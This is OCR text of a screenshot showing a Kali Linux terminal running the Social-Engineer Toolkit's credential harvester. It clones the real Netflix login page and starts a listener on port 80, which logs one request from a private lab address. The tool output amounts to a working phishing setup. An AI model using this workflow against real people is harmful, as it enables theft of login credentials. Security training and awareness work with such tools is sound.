 1 2 3 4
14:22
Carpeta pe...
Sistema de ...
Papelera
Kali Linux a...
Terminal n.º 1
Archivo Acciones Editar Vista Ayuda
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.netflix.com/ec/login
[*] Cloning the website: https://www.netflix.com/ec/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all PO
STs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [20/May/2025 14:21:53] "GET / HTTP/1.1" 200 -